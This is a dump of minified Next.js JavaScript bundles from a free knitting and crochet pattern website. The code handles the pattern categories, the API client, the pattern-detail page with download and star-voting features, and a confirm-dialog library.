US"}),(0,a.jsx)(l(),{href:w.BA.GROUP_FB,legacyBehavior:!0,children:(0,a.jsx)("img",{alt:"facebook",className:c().fb,src:"/images/fb.png"})}),(0,a.jsx)(l(),{href:"https://www.instagram.com/free_craft_patterns/?fbclid=IwAR1f_Nvw0g1gK3zKIgPePxf7TL3zEjcTWtG7zpiNL7vM0KTbABRyz8_tmpU",legacyBehavior:!0,children:(0,a.jsx)("img",{alt:"instagram",className:c().ins,src:"/images/ins.png"})})]}),(0,a.jsxs)("div",{className:c().bottom,children:[(0,a.jsx)(l(),{href:"/",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().item,children:"Home"})}),(0,a.jsx)(l(),{href:"/upload-pattern",legacyBehavior:!0,children:(0,a.jsx)("div",{className:c().item,children:"Share your free patterns"})}),(0,a.jsx)("div",{className:c().item,children:"Contact us"})]})]})]})}},2647:function(e,t,n){"use strict";n.d(t,{MU:function(){return r},hj:function(){return l},tr:function(){return s},zG:function(){return c}});var a=n(9669),i=n.n(a),o=n(4865);i().interceptors.request.use(function(e){try{if("object"==typeof localStorage){let t=localStorage.getItem("accessToken");t&&(e.headers.Authorization="Bearer "+t)}}catch(e){}return e});let s={post:(e,t,n)=>i().post("".concat(o.v.apiBaseUrl).concat(e),t,n),put:(e,t,n)=>i().put("".concat(o.v.apiBaseUrl).concat(e),t,n),get:e=>i().get("".concat(o.v.apiBaseUrl).concat(e)),delete:(e,t)=>i().delete("".concat(o.v.apiBaseUrl).concat(e),t)},c=function(e){let{callBackStatusCode:t,showAlert:n=!0,callBackErrorMessage:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i="Unknow error";try{"function"==typeof t&&t(e.response.status)}catch(e){}e.response&&e.response.data&&e.response.data.error&&(i=e.response.data.error),"function"==typeof a&&a(i),n&&alert(i)},r={DUPLICATE:409},l=e=>{let t="",n=[];return e&&"object"==typeof e&&(n=(n=Object.keys(e)).filter(t=>![null,void 0,""].includes(e[t]))),n.length>0&&(t+="?"+n.map(t=>"".concat(t,"=").concat(e[t])).join("&")),t}},5584:function(e,t,n){"use strict";n.d(t,{$e:function(){return f},BA:function(){return c},H8:function(){return x},Ib:function(){return u},LJ:function(){return b},MS:function(){return g},PA:function(){return k},PV:function(){return l},kb:function(){return v},lQ:function(){return d},p_:function(){return y},xz:function(){return r}});var a=n(4865),i=n(1354),o=n.n(i),s=n(2647);let c={GROUP_FB:"https://www.facebook.com/groups/963502884375335/?notif_id=1644247443822412&notif_t=page_group_link&ref=notif"},r=()=>new Promise(e=>{e([{title:"Featured Patterns",key:"featured-patterns",className:"highlight"},{title:"Knitting for Beginners",key:"knitting-for-beginners",className:"highlight"},{title:"Knitting for Babies",key:"knitting-for-babies",className:"highlight"},{title:"New Patterns",key:"new-patterns",defaultWhenCreate:!0,className:"highlight"},{title:"",key:""},{title:"Accessories",key:"accessories"},{title:"Bags",key:"bags"},{title:"Blankets and Rugs",key:"blankets-and-rugs"},{title:"Bookmark",key:"bookmark"},{title:"Booties",key:"booties"},{title:"Cowls",key:"cowls"},{title:"Christmas Knits",key:"christmas-knits"},{title:"Decorations",key:"home-decor"},{title:"Dolls and Doll's Accessories",key:"dolls-and-dolls-accessories"},{title:"Dress",key:"dress"},{title:"Easter Knits",key:"easter-knits"},{title:"Gloves",key:"gloves"},{title:"Halloween Knits",key:"halloween-knits"},{title:"Hats",key:"hats"},{title:"Men's Knits",key:"mens-knits"},{title:"Pet Knits",key:"pet-knits"},{title:"Scarves",key:"scarves"},{title:"Shawls",key:"shawls"},{title:"Socks",key:"socks"},{title:"Sweaters",key:"sweaters"},{title:"Tops",key:"tops"},{title:"Toys",key:"toys"},{title:"Other",key:"other"}])}),l={PATTERN:"pattern",COLLECTION:"collection"},m=e=>{let{type:t,isAdmin:n,params:a}=e;return new Promise(async(e,i)=>{_(s.tr.get("free-list-".concat(t).concat(n?"-admin":"").concat((0,s.hj)(a))),e,i)})},u=e=>new Promise(async(t,n)=>{h(s.tr.get("free-list-pattern-suggestion".concat((0,s.hj)(e))),t,n)}),p=e=>{let t="";return"string"==typeof e&&2===e.split("id=").length?t=e.split("id=")[1]:console.log("Invalid url"),t},d=function(e,t){arguments.length>2&&void 0!==arguments[2]&&arguments[2];let n=p(e);if(!n)return"#";let i=Date.now(),s="".concat(n,"|").concat(i),c=o().AES.encrypt(s,"vincent1234").toString(),r=encodeURIComponent(c);return"".concat(a.v.apiBaseUrl,"download?token=").concat(r,"&name=").concat(t)},h=async(e,t,n)=>{await e.then(e=>{e&&e.data&&Array.isArray(e.data.data)?t(e.data.data):t([])}).catch(e=>{n(e)})},_=async(e,t,n)=>{await e.then(e=>{e&&e.data?t(e.data):t(e)}).catch(e=>{n(e)})},f=e=>m({type:l.PATTERN,params:e}),g=e=>m({type:l.PATTERN,isAdmin:!0,params:e}),k=e=>m({type:l.COLLECTION,isAdmin:!0,params:e}),y=e=>m({type:l.COLLECTION,params:e}),v=[{title:"Crochet Hook",key:"crochet_hook"},{title:"Single Point",key:"single_point"},{title:"Double Point",key:"double_point"},{title:"Circular",key:"circular"},{title:"Other",key:"other"}],x=[{title:"Thread",key:"thread"},{title:"Lace",key:"lace"},{title:"1 Ply",key:"1_ply"},{title:"2 Ply",key:"2_ply"},{title:"Light Fingering",key:"light_fingering"},{title:"Fingering",key:"fingering"},{title:"3 Ply",key:"3_ply"},{title:"4 Ply",key:"4_ply"},{title:"5 Ply",key:"5_ply"},{title:"6 Ply",key:"6_ply"},{title:"Sport",key:"sport"},{title:"DK",key:"dk"},{title:"Light Worsted",key:"light_worsted"},{title:"Aran",key:"aran"},{title:"Worsted",key:"worsted"},{title:"Heavy worsted",key:"heavy_worsted"},{title:"Chunky/Bulky",key:"chunky/bulky"},{title:"Super Chunky/Super Bulky",key:"super_chunky/super_bulky"},{title:"Varied",key:"varied"}],b=[{title:"Beginner",key:"beginner"},{title:"Easy",key:"easy"},{title:"Intermediate",key:"intermediate"},{title:"Advanced",key:"advanced"}]},2375:function(e,t,n){"use strict";var a=n(2647);t.Z=()=>new Promise((e,t)=>{a.tr.get("user").then(t=>{e({verified:!0,userInfo:t.data})}).catch(t=>{e({verified:!1})})})},5136:function(e,t,n){"use strict";n.d(t,{dA:function(){return i},fm:function(){return o},s2:function(){return a}});let a=()=>{var e;let t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t},i=()=>{let e=!1;try{let t=navigator.userAgent.toLowerCase();e=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(t)}catch(e){console.log(e)}return e},o=e=>e.charAt(0).toUpperCase()+e.slice(1)},9402:function(e){e.exports={flexStart:"LeftMenu_flexStart__x_btB",mb1:"LeftMenu_mb1__y9dJr",mb2:"LeftMenu_mb2__nuC5I",mb3:"LeftMenu_mb3__KxqAC",mb4:"LeftMenu_mb4__ZwIK2",categoryMenu:"LeftMenu_categoryMenu__5tUmW",mobile:"LeftMenu_mobile__skpPN",devider:"LeftMenu_devider__KlXYF",categoryItem:"LeftMenu_categoryItem__b2aXx",selected:"LeftMenu_selected__0lRQw",highlight:"LeftMenu_highlight__QcCNM",slideInLeft:"LeftMenu_slideInLeft__w_cwt"}},7514:function(e){e.exports={flexStart:"ShareGetButton_flexStart__xsU7d",mb1:"ShareGetButton_mb1__DS8_T",mb2:"ShareGetButton_mb2__qZiuo",mb3:"ShareGetButton_mb3__JjXG6",mb4:"ShareGetButton_mb4__jzche",buttonShare:"ShareGetButton_buttonShare__QbTr4",button:"ShareGetButton_button__27ECx",slideInLeft:"ShareGetButton_slideInLeft__6Rlok"}},4780:function(e){e.exports={flexStart:"Home_flexStart__t3Ito",mb1:"Home_mb1__0xrP5",mb2:"Home_mb2__nGKMW",mb3:"Home_mb3__Yn9bF",mb4:"Home_mb4__mrHlj",patternImage:"Home_patternImage__eB0Tt",buttonSwitchMode:"Home_buttonSwitchMode__3lpea",newItemWrapper:"Home_newItemWrapper__ecDT_",newItem:"Home_newItem__fRbQY",pagination:"Home_pagination__iDahv",pageLinkClassName:"Home_pageLinkClassName__NBFzq",previousClassName:"Home_previousClassName__YLlQ_",nextClassName:"Home_nextClassName__ZMFzL",activeLinkClassName:"Home_activeLinkClassName__tRpb8",main:"Home_main__OVLM4",breakcrum:"Home_breakcrum___4Iy4",mt0:"Home_mt0__Caya8",adstop:"Home_adstop__Z0h3h",comingSoonWrapper:"Home_comingSoonWrapper__uyyCG",comingSoon:"Home_comingSoon__ROTz9",topbar:"Home_topbar__VGFUC",leftSide:"Home_leftSide__z_Vrc",userMenu:"Home_userMenu__H3exf",userMenuItem:"Home_userMenuItem__4mdpS",username:"Home_username___GhQz",signinBtn:"Home_signinBtn__ZY9_B",headlogo:"Home_headlogo__DCvP7",logo:"Home_logo__FLQOc",sheep:"Home_sheep__MpYp5",title:"Home_title__q0Qg4",topMenu:"Home_topMenu__cYF7O",leftBlock:"Home_leftBlock__QnfNO",overlay:"Home_overlay__sMVTo",showLeftMenu:"Home_showLeftMenu__1vo68",menuMobile:"Home_menuMobile__rPGsH",hamburger:"Home_hamburger__7cc1A",line:"Home_line__tAatH",menuLink:"Home_menuLink__ErlJW",noBorder:"Home_noBorder__Fz9ox",menuLinkActive:"Home_menuLinkActive__43tY3",righBlock:"Home_righBlock__h7H1v",searchButton:"Home_searchButton__Txss1",searchIcon:"Home_searchIcon__3HPGu",tab:"Home_tab__Fn9PA",item:"Home_item__bKNkF",active:"Home_active__jsr0T",body:"Home_body__rmfLT",center:"Home_center__qt9SV",topLogo:"Home_topLogo__cb4AK",bigText:"Home_bigText__q9p7d",signUpBtn:"Home_signUpBtn__WjMy6",listItem:"Home_listItem__qarNS",listCollection:"Home_listCollection__wjUOt",right:"Home_right__Q3ZHY",sharePatternButton:"Home_sharePatternButton__aE_9K",buttonShare:"Home_buttonShare__w_IXs",button:"Home_button__hQmsM",footer:"Home_footer__zed0_",link:"Home_link__huVil",followUs:"Home_followUs__JJGN9",fb:"Home_fb__z3Ig7",ins:"Home_ins__gMrEU",bottom:"Home_bottom__ah91x",slideInLeft:"Home_slideInLeft__c5vxl"}},2480:function(){}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/pattern-detail/%5Bid%5D-460ee6ac023ab875.js
body_size: 4999
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[101],{1476:function(e){"use strict";let t="[a-fA-F\\d:]",n=e=>e&&e.includeBoundaries?`(?:(?<=\\s|^)(?=${t})|(?<=${t})(?=\\s|$))`:"",r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",a="[a-fA-F\\d]{1,4}",l=`
(?:
(?:${a}:){7}(?:${a}|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8
(?:${a}:){6}(?:${r}|:${a}|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4
(?:${a}:){5}(?::${r}|(?::${a}){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4
(?:${a}:){4}(?:(?::${a}){0,1}:${r}|(?::${a}){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4
(?:${a}:){3}(?:(?::${a}){0,2}:${r}|(?::${a}){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4
(?:${a}:){2}(?:(?::${a}){0,3}:${r}|(?::${a}){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4
(?:${a}:){1}(?:(?::${a}){0,4}:${r}|(?::${a}){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4
(?::(?:(?::${a}){0,5}:${r}|(?::${a}){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4
)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1
`.replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),o=RegExp(`(?:^${r}$)|(?:^${l}$)`),i=RegExp(`^${r}$`),s=RegExp(`^${l}$`),c=e=>e&&e.exact?o:RegExp(`(?:${n(e)}${r}${n(e)})|(?:${n(e)}${l}${n(e)})`,"g");c.v4=e=>e&&e.exact?i:RegExp(`${n(e)}${r}${n(e)}`,"g"),c.v6=e=>e&&e.exact?s:RegExp(`${n(e)}${l}${n(e)}`,"g"),e.exports=c},5003:function(e,t,n){"use strict";let r=n(1476),a=e=>r({exact:!0}).test(e);a.v4=e=>r.v4({exact:!0}).test(e),a.v6=e=>r.v6({exact:!0}).test(e),a.version=e=>a(e)?a.v4(e)?4:6:void 0,e.exports=a},8729:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/pattern-detail/[id]",function(){return n(8299)}])},8299:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return A},default:function(){return U}});var r=n(5893),a=n(4411),l=n(162),o=n(1918),i=n(4811),s=n(279),c=n.n(s),u=e=>{let{data:t,onClickVote:n=()=>{},onRating:a=()=>{},rating:l}=e;return(0,r.jsxs)("div",{className:c().wrapper,children:[(0,r.jsxs)("div",{className:c().left,children:[(0,r.jsx)("div",{className:c().img}),(0,r.jsx)("div",{className:c().label,children:"Skill Level: "}),(0,r.jsx)("div",{className:c().text,children:t})]}),(0,r.jsxs)("div",{className:c().right,children:[(0,r.jsx)("div",{className:c().star,children:(0,r.jsx)(o.Z,{onRating:a,allowClick:!0,allowHover:!0,hideVote:!0})}),l&&l>0?(0,r.jsx)("div",{onClick:n,className:c().vote,children:"Vote"}):""]})]})},d=n(2777),p=n.n(d),m=n(1664),f=n.n(m),_=n(5584),v=n(9755),h=n.n(v),g=n(7294),b=n(6801),y=n(6103),k=n(3963),C=e=>{let{data:{patternImage:t,patternName:n,patternBy:a,rating:s,needles:c,skillLevels:d,yarnWeights:m,materials:v,finishedSize:C,description:x,patternLink:E,patternFile:N,_id:$},onClickVote:O=()=>{}}=e,[P,j]=(0,g.useState)(0),[w,L]=(0,g.useState)("#");return(0,r.jsxs)("div",{className:p().wrapper,children:[(0,r.jsxs)("div",{className:p().info,children:[(0,r.jsx)("div",{className:p().img,children:(0,r.jsx)(h(),{priority:!0,className:p().img,layout:"fill",src:"https:"+t,alt:n})}),(0,r.jsxs)("div",{className:p().rightInfo,children:[(0,r.jsx)("div",{className:p().title,children:n}),(0,r.jsxs)("div",{className:p().author,children:[(0,r.jsx)("div",{className:p().label,children:"Pattern By"}),(0,r.jsx)("div",{className:p().name,children:a})]}),(0,r.jsx)("div",{className:p().star,children:(0,r.jsx)(o.Z,{hideVote:!0,rating:s})})]})]}),(0,r.jsx)(k.Z,{needles:c,yarnWeights:m,materials:v,finishedSize:C,description:x}),Array.isArray(d)&&d.length>0&&(0,r.jsx)(u,{onRating:e=>{j(e)},rating:P,onClickVote:()=>O({value:P,link:n}),data:d.map(e=>l.j.skillLevels[e]).join(", ")}),(0,r.jsx)("div",{className:p().getPattern,children:(0,r.jsx)(i.Z,{className:p().button,url:"#",text:"DOWNLOAD PATTERN",onClick:e=>{e.preventDefault();let t=E||(0,_.lQ)(N,n);t&&"#"!==t&&window.open(t,"_blank","noopener,noreferrer")}})}),(0,r.jsx)(f(),{href:_.BA.GROUP_FB,className:p().link,children:">> Get more Free patterns <<"}),(0,r.jsx)(b.Z,{id:$}),(0,r.jsx)(y.Z,{})]})},x=n(4865),E=n(2962),N=n(8045),$=n(5003);class O extends Error{constructor(){super("Request was cancelled"),this.name="CancelError"}get isCanceled(){return!0}}class P extends Error{constructor(e){super("Could not get the public IP address",e),this.name="IpNotFoundError"}}let j={timeout:5e3},w={v4:["https://ipv4.icanhazip.com/","https://api.ipify.org/"],v6:["https://ipv6.icanhazip.com/","https://api6.ipify.org/"]},L=(e,t,n)=>{let r;let a=new XMLHttpRequest,l=new Promise((l,o)=>{r=o,a.addEventListener("error",o,{once:!0}),a.addEventListener("timeout",o,{once:!0}),a.addEventListener("load",()=>{let e=a.responseText.trim();if(!e||!$[n](e)){o();return}l(e)},{once:!0}),a.open("GET",e),a.timeout=t.timeout,a.send()});return l.cancel=()=>{a.abort(),r(new O)},l},S=(e,t)=>{let n;let r=async function(){let r;let a=[...w[e],...t.fallbackUrls??[]];for(let l of a)try{n=L(l,t,e);let r=await n;return r}catch(e){if(r=e,e instanceof O)throw e}throw new P({cause:r})}();return r.cancel=()=>{n.cancel()},r},I={};I.v4=e=>S("v4",{...j,...e}),I.v6=e=>S("v6",{...j,...e});var D=n(2647);let T={SEND_SLACK:"SEND_SLACK",CONSOLE:"CONSOLE"},R=e=>{let{error:t,type:n=[]}=e;Array.isArray(n)&&n.includes(T.CONSOLE)&&console.log(t)};var A=!0,U=e=>{let{pattern:t={}}=e;return(0,r.jsx)(a.Z,{seoConfig:(0,r.jsx)(E.PB,{title:t.seoTitle?t.seoTitle:"".concat(t.patternType?"Free ".concat("knitting"===t.patternType?"Knitting":"Crochet"," Pattern | "):"").concat(t.patternName),description:t.seoDescription?t.seoDescription:t.description,openGraph:{url:"".concat(x.v.pageUrl,"/pattern-detail/").concat(t.patternId),title:t.patternName,description:t.description,images:[{url:t.patternImage&&t.patternImage.startsWith("//")?"https:"+t.patternImage:t.patternImage,alt:t.patternName}],site_name:x.v.seo.pageName},twitter:{handle:"@handle",site:"@site",cardType:"summary_large_image"}}),children:(0,r.jsx)(C,{onClickVote:async e=>{let{value:n,link:r}=e,a=()=>{(0,N._1)({title:"Thank you!",message:"Your vote is being processed. Please check back later",buttons:[{label:"Ok",onClick:()=>{}}]})},l="";try{l=await I.v4()}catch(e){console.log(e),R({error:"Error occurs when get ip address",type:[T.CONSOLE]})}D.tr.get("send-message-slack?channel=FREE_CRAFTPATTERNS&message=User has voted ".concat(n," stars to pattern:\\nName: *").concat(r,"*\\nIP Address: *").concat(l,"*&ip=").concat(l,"&action=true&rate=").concat(n,"&link=").concat("".concat(x.v.pageUrl,"/pattern-detail/").concat(t.patternId),"&name=").concat(r,"&patternId=").concat(t.patternId)).then(()=>{a()}).catch(e=>{a()})},data:t})})}},2777:function(e){e.exports={flexStart:"PatternDetail_flexStart__VnAIR",mb1:"PatternDetail_mb1__FcNdW",mb2:"PatternDetail_mb2__2ONKy",mb3:"PatternDetail_mb3__3kpKA",mb4:"PatternDetail_mb4___8G5M",wrapper:"PatternDetail_wrapper__oG3XU",info:"PatternDetail_info__8Xjtc",img:"PatternDetail_img__n_TUL",rightInfo:"PatternDetail_rightInfo__1MaIv",title:"PatternDetail_title__WKfLx",author:"PatternDetail_author__nOrta",label:"PatternDetail_label__DsI9V",name:"PatternDetail_name__zPKQZ",star:"PatternDetail_star__8GTU8",content:"PatternDetail_content__GooWC",getPattern:"PatternDetail_getPattern___24qe",button:"PatternDetail_button__ToA4B",link:"PatternDetail_link__8oXlg",slideInLeft:"PatternDetail_slideInLeft__eDkDf"}},279:function(e){e.exports={flexStart:"SkillLevel_flexStart__wRPJG",mb1:"SkillLevel_mb1__80L7e",mb2:"SkillLevel_mb2__Hr_Ja",mb3:"SkillLevel_mb3__xjzaM",mb4:"SkillLevel_mb4__0QHcJ",wrapper:"SkillLevel_wrapper__nSEyK",left:"SkillLevel_left___dH5V",img:"SkillLevel_img__fRhpK",label:"SkillLevel_label__fXr24",text:"SkillLevel_text__RGr6x",right:"SkillLevel_right__02mpz",star:"SkillLevel_star__qOYJj",vote:"SkillLevel_vote__pPZcU",slideInLeft:"SkillLevel_slideInLeft__xgx8q"}},2703:function(e,t,n){"use strict";var r=n(414);function a(){}function l(){}l.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,l,o){if(o!==r){var i=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:l,resetWarningCache:a};return n.PropTypes=n,n}},5697:function(e,t,n){e.exports=n(2703)()},414:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},8045:function(e,t,n){"use strict";var r,a,l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t._1=function(e){var t;document.body.classList.add("react-confirm-alert-body-element"),function(){if(!document.getElementById("react-confirm-alert-firm-svg")){var e="http://www.w3.org/2000/svg",t=document.createElementNS(e,"feGaussianBlur");t.setAttribute("stdDeviation","0.3");var n=document.createElementNS(e,"filter");n.setAttribute("id","gaussian-blur"),n.appendChild(t);var r=document.createElementNS(e,"svg");r.setAttribute("id","react-confirm-alert-firm-svg"),r.setAttribute("class","react-confirm-alert-svg"),r.appendChild(n),document.body.appendChild(r)}}(),(t=document.getElementById("react-confirm-alert"))||(document.body.children[0].classList.add("react-confirm-alert-blur"),(t=document.createElement("div")).id="react-confirm-alert",document.body.appendChild(t)),(0,c.render)(i.default.createElement(p,e),t)};var o=n(7294),i=u(o),s=u(n(5697)),c=n(3935);function u(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var p=(a=r=function(e){function t(){(function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")})(this,t);for(var e,n,r,a=arguments.length,l=Array(a),o=0;o<a;o++)l[o]=arguments[o];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.handleClickButton=function(e){e.onClick&&e.onClick(),r.close()},r.handleClickOverlay=function(e){var t=r.props,n=t.closeOnClickOutside,a=t.onClickOutside,l=e.target===r.overlay;n&&l&&(a(),r.close())},r.close=function(){var e,t,n=r.props.afterClose;document.body.classList.remove("react-confirm-alert-body-element"),(e=document.getElementById("react-confirm-alert"))&&((0,c.unmountComponentAtNode)(e),e.parentNode.removeChild(e)),(t=document.getElementById("react-confirm-alert-firm-svg"))&&t.parentNode.removeChild(t),document.body.children[0].classList.remove("react-confirm-alert-blur"),n()},r.keyboardClose=function(e){var t=r.props,n=t.closeOnEscape,a=t.onKeypressEscape,l=t.keyCodeForClose,o=e.keyCode,i=27===o;l.includes(o)&&r.close(),n&&i&&(a(e),r.close())},r.componentDidMount=function(){document.addEventListener("keydown",r.keyboardClose,!1)},r.componentWillUnmount=function(){document.removeEventListener("keydown",r.keyboardClose,!1),r.props.willUnmount()},r.renderCustomUI=function(){var e=r.props,t=e.title,n=e.message,a=e.buttons;return(0,e.customUI)({title:t,message:n,buttons:a,onClose:r.close})},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.title,r=t.message,a=t.buttons,l=t.childrenElement,o=t.customUI,s=t.overlayClassName;return i.default.createElement("div",{className:"react-confirm-alert-overlay "+s,ref:function(t){return e.overlay=t},onClick:this.handleClickOverlay},i.default.createElement("div",{className:"react-confirm-alert"},o?this.renderCustomUI():i.default.createElement("div",{className:"react-confirm-alert-body"},n&&i.default.createElement("h1",null,n),r,l(),i.default.createElement("div",{className:"react-confirm-alert-button-group"},a.map(function(t,n){return i.default.createElement("button",{key:n,onClick:function(){return e.handleClickButton(t)},className:t.className},t.label)})))))}}]),t}(o.Component),r.propTypes={title:s.default.string,message:s.default.string,buttons:s.default.array.isRequired,childrenElement:s.default.func,customUI:s.default.func,closeOnClickOutside:s.default.bool,closeOnEscape:s.default.bool,keyCodeForClose:s.default.arrayOf(s.default.number),willUnmount:s.default.func,afterClose:s.default.func,onClickOutside:s.default.func,onKeypressEscape:s.default.func,overlayClassName:s.default.string},r.defaultProps={buttons:[{label:"Cancel",onClick:function(){return null},className:null},{label:"Confirm",onClick:function(){return null},className:null}],childrenElement:function(){return null},closeOnClickOutside:!0,closeOnEscape:!0,keyCodeForClose:[],willUnmount:function(){return null},afterClose:function(){return null},onClickOutside:function(){return null},onKeypressEscape:function(){return null}},a)}},function(e){e.O(0,[706,97,517,88,774,888,179],function(){return e(e.s=8729)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/88-972d1784a970181e.js
body_size: 3389
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[88],{6103:function(t,e,n){"use strict";var a=n(5893),r=n(7294);e.Z=()=>((0,r.useEffect)(()=>{try{(window.adsbygoogle=window.adsbygoogle||[]).push({})}catch(t){console.log(t)}},[]),(0,a.jsx)(a.Fragment,{}))},5670:function(t,e,n){"use strict";var a=n(5893),r=n(5096),i=n.n(r);e.Z=t=>{let{text:e,className:n,displayAs:r}=t;return"h2"===r?(0,a.jsx)("h2",{className:"".concat(i().title," ").concat(n),children:e}):(0,a.jsx)("div",{className:"".concat(i().title," ").concat(n),children:e})}},9451:function(t,e,n){"use strict";n.d(e,{Z:function(){return C}});var a=n(5893),r=n(5584),i=n(3206),s=n.n(i),l=t=>{let{children:e,isAdmin:n,isPublished:r,onClickPublish:i=()=>{},onClickEdit:l=()=>{},onClickDelete:_=()=>{}}=t,m=(t,e)=>{t.stopPropagation(),e(t)};return n?(0,a.jsxs)("div",{style:{position:"relative"},children:[n&&!r&&(0,a.jsx)("img",{onClick:t=>m(t,i),className:"".concat(s().deleteButton," ").concat(s().publishButton),src:"https://img.icons8.com/nolan/64/upload.png"}),n&&(0,a.jsx)("img",{onClick:t=>m(t,l),className:"".concat(s().deleteButton," 